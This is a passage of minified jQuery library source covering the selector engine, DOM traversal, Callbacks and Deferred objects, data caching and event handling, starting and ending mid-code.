in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var 